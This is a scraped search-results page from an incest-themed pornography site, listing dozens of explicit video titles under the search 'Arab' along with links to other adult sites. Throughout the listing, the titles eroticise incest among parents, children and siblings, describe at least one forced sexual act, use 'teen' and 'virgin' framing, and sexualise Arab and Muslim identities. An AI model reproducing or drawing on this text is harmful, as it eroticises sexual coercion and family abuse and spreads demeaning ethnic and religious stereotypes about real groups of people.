

--- FILE ---
content_type: text/html
request_url: https://momincest.net/en/search/QXJhYg/
body_size: 13795
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Incest - Arab Free Porn Videos #1 -  - 153</title>
        <meta name="description" content="Arab - 153 - " />
        <link rel="alternate" hreflang="ar" href="/ar/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/QXJhYg/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/QXJhYg/popular/1/" />
 
        <link rel="canonical" href="https://momincest.net/en/search/QXJhYg/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/8y75goeYrIVuq2RcDakqel.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Mom<span>Incest</span>.net</a>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"> <i class="fa fa-tags"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="fa fa-layer-group"></i> Taboo Porn Sites</a></li>
                    </ul>
                    <span class="search-open active"><i class="fa fa-search"></i> Search</span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Arab @ Mom Incest</h1>
                
                
                
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/en/search/QXJhYg/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/QXJhYg/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638374865468/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed106e944a3c" src="/thumbs/468/3824942638374865468_0.jpg" alt="Half Arab Stepsis Gets Forced By Her BROTHER" width="280" height="157">
                                </div>
                                <p>Half Arab Stepsis Gets Forced By Her BROTHER</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:12</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640217339873/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10dc6637e1" src="/thumbs/873/3824942640217339873_0.jpg" alt="UNDER-SHOES The mother and Daughter extreme team of destruction https://www.clips4sale.com/studio/424" width="280" height="157">
                                </div>
                                <p>UNDER-SHOES The mother and Daughter extreme team of destruction https://www.clips4sale.com/studio/424</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 1:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 15.04.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638719399510/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10831d7656" src="/thumbs/510/3824942638719399510_0.jpg" alt="sone bhabhi blowjob 2 younger cuz ningus igatpuri mumbai" width="280" height="157">
                                </div>
                                <p>sone bhabhi blowjob 2 younger cuz ningus igatpuri mumbai</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 11:41</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 24.10.2017</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546729271993/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe2518417c2b9" src="/thumbs/993/1426482546729271993_0.jpg" alt="Shy teen first anal Dirty Family Sex In Dubai" width="280" height="157">
                                </div>
                                <p>Shy teen first anal Dirty Family Sex In Dubai</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.08.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4047760629592391096/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="382c88d8beaa7db8" src="/thumbs/96/4047760629592391096_0.jpg" alt="Hard work by step father" width="280" height="157">
                                </div>
                                <p>Hard work by step father</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:03</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636649632858/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg" alt="Drunk Arab Dad Lost His Manners" width="280" height="157">
                                </div>
                                <p>Drunk Arab Dad Lost His Manners</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 0:56</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.11.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544720574230/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe2510c5d7716" src="/thumbs/230/1426482544720574230_0.jpg" alt="Arab daddy fuck girl first time She even gets ass banged until the men" width="280" height="157">
                                </div>
                                <p>Arab daddy fuck girl first time She even gets ass banged until the men</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.03.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894323697224/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c7510cd02648" src="/thumbs/224/1892856894323697224_0.jpg" alt="22 Uncle sex with his girlfriend" width="280" height="157">
                                </div>
                                <p>22 Uncle sex with his girlfriend</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:17</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.04.2018</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732460656031/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb954d6659f" src="/thumbs/31/2705852732460656031_0.jpg" alt="Niqab mom khadija t9ayimm zzeb" width="280" height="157">
                                </div>
                                <p>Niqab mom khadija t9ayimm zzeb</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 0:36</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 8.10.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731183373226/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb908b49baa" src="/thumbs/226/2705852731183373226_0.jpg" alt="Arab mature doing a blowjob" width="280" height="157">
                                </div>
                                <p>Arab mature doing a blowjob</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 9:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.09.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733572582266/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9971d0b7a" src="/thumbs/266/2705852733572582266_0.jpg" alt="Red Saree College Girl sex with Boy Friend" width="280" height="157">
                                </div>
                                <p>Red Saree College Girl sex with Boy Friend</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 19:16</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 15.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4027541260441146688/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="37e4b37002d2d540" src="/thumbs/688/4027541260441146688_0.jpg" alt="I was excited and asked my mother for sex. She was very happy. I discovered my strength in having sex - Arab Homemade Sex Video" width="280" height="157">
                                </div>
                                <p>I was excited and asked my mother for sex. She was very happy. I discovered my strength in having sex - Arab Homemade Sex Video</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 6:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637602821261/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10408fd48d" src="/thumbs/261/3824942637602821261_0.jpg" alt="Mother and Son - for more visit (filipinapornsite.blogspot.com)" width="280" height="157">
                                </div>
                                <p>Mother and Son - for more visit (filipinapornsite.blogspot.com)</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 0:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734705904290/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9daaa2aa2" src="/thumbs/290/2705852734705904290_0.jpg" alt="Girl Saudi Arabia" width="280" height="157">
                                </div>
                                <p>Girl Saudi Arabia</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:11</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 5.09.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547300514597/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251a6243b25" src="/thumbs/597/1426482547300514597_0.jpg" alt="Arab hard fuck and family first time Hungry Woman Gets Food and Fuck" width="280" height="157">
                                </div>
                                <p>Arab hard fuck and family first time Hungry Woman Gets Food and Fuck</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732834270406/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb96b1b4cc6" src="/thumbs/406/2705852732834270406_0.jpg" alt="Beurette Sucks Hot Moroccan Cock" width="280" height="157">
                                </div>
                                <p>Beurette Sucks Hot Moroccan Cock</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:24</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.03.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/424302225981234825/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5e36ca06104de89" src="/thumbs/825/424302225981234825_0.jpg" alt="incezt - real dad  son and daughter arab incezt - - family kiss 2 japanese porn - family therapy brother and sister sex" width="280" height="157">
                                </div>
                                <p>incezt - real dad  son and daughter arab incezt - - family kiss 2 japanese porn - family therapy brother and sister sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 18:01</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 8.03.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734841347851/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9e2bcdf0b" src="/thumbs/851/2705852734841347851_0.jpg" alt="Most Beautiful indian Muslim with uncle while aunty records" width="280" height="157">
                                </div>
                                <p>Most Beautiful indian Muslim with uncle while aunty records</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 10:13</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.01.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5945418275155131563/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="52825e6bcbbcbcab" src="/thumbs/563/5945418275155131563_0.jpg" alt="Hindi. After tantric massage step mother offers desi virgin" width="280" height="157">
                                </div>
                                <p>Hindi. After tantric massage step mother offers desi virgin</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 26:22</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733013746273/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb975cde261" src="/thumbs/273/2705852733013746273_0.v1526476560" alt="My Friend&#039;s Arab Mother Sucked My Cock In My Car" width="280" height="157">
                                </div>
                                <p>My Friend&#039;s Arab Mother Sucked My Cock In My Car</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.11.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732341030826/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb94db50faa" src="/thumbs/826/2705852732341030826_0.jpg" alt="Shanis la beurette secretaire en double" width="280" height="157">
                                </div>
                                <p>Shanis la beurette secretaire en double</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 22:49</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 28.02.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734563976119/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9d23483b7" src="/thumbs/119/2705852734563976119_0.jpg" alt="White Wife Sucks Big Moroccan Dick" width="280" height="157">
                                </div>
                                <p>White Wife Sucks Big Moroccan Dick</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:51</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 29.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731171660862/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb90801e43e" src="/thumbs/862/2705852731171660862_0.jpg" alt="Deeper with daddy" width="280" height="157">
                                </div>
                                <p>Deeper with daddy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546465066810/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe25174584f3a" src="/thumbs/810/1426482546465066810_0.jpg" alt="Arab family Birthday Sex Butt Not For Dad" width="280" height="157">
                                </div>
                                <p>Arab family Birthday Sex Butt Not For Dad</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 28.02.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732925313468/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9708881bc" src="/thumbs/468/2705852732925313468_0.jpg" alt="Sex mom and son" width="280" height="157">
                                </div>
                                <p>Sex mom and son</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 20:20</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 7.03.2021</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734701102943/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9da60e75f" src="/thumbs/943/2705852734701102943_0.jpg" alt="Nakakalibog pinay mom SMDC taguig" width="280" height="157">
                                </div>
                                <p>Nakakalibog pinay mom SMDC taguig</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 0:16</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 28.02.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546621234043/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe2517da73b7b" src="/thumbs/43/1426482546621234043_0.jpg" alt="Muslim mother and boss s daughter 21 year old refugee in my hotel" width="280" height="157">
                                </div>
                                <p>Muslim mother and boss s daughter 21 year old refugee in my hotel</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 6.03.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636970924327/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed101ae5d927" src="/thumbs/327/3824942636970924327_0.jpg" alt="naughty sister good morning kiss for breakfast" width="280" height="157">
                                </div>
                                <p>naughty sister good morning kiss for breakfast</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 3:37</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.10.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895889966161/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c7516a2b8451" src="/thumbs/161/1892856895889966161_0.jpg" alt="INDIAN not son FILIMING not father FUCKING not mother" width="280" height="157">
                                </div>
                                <p>INDIAN not son FILIMING not father FUCKING not mother</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:56</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.08.2019</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735165742264/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9f612bcb8" src="/thumbs/264/2705852735165742264_0.jpg" alt="Arab Guy Fucked Friend&#039;s Beautiful Mother" width="280" height="157">
                                </div>
                                <p>Arab Guy Fucked Friend&#039;s Beautiful Mother</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 2:16</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5700762251006780607/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="4f1d2d10383724bf" src="/thumbs/607/5700762251006780607_0.jpg" alt="Single mother stepsister her husband left her and now she asks me to help her with sex" width="280" height="157">
                                </div>
                                <p>Single mother stepsister her husband left her and now she asks me to help her with sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:35</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546533343714/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251786a21e2" src="/thumbs/714/1426482546533343714_0.jpg" alt="Dad teaches friend s daughter lesson and arab father Worlds Greatest" width="280" height="157">
                                </div>
                                <p>Dad teaches friend s daughter lesson and arab father Worlds Greatest</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3608893927502702733/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="32155de804dce88d" src="/thumbs/733/3608893927502702733_0.jpg" alt="family compilation stepmom and stepdaughter take doggystyle cock" width="280" height="157">
                                </div>
                                <p>family compilation stepmom and stepdaughter take doggystyle cock</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 4:07</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 13.04.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547997980090/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251cfb6b5ba" src="/thumbs/90/1426482547997980090_0.jpg" alt="Muslim mother and ally chum s daughter arab virgin wedding Meet new" width="280" height="157">
                                </div>
                                <p>Muslim mother and ally chum s daughter arab virgin wedding Meet new</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732211186657/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb945f7cbe1" src="/thumbs/657/2705852732211186657_0.jpg" alt="Fucking his brother wife" width="280" height="157">
                                </div>
                                <p>Fucking his brother wife</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 5:14</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544631957893/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe25107154985" src="/thumbs/893/1426482544631957893_0.jpg" alt="Extreme teen double anal destruction first time Dirty Family Sex In Dubai" width="280" height="157">
                                </div>
                                <p>Extreme teen double anal destruction first time Dirty Family Sex In Dubai</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 1.03.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
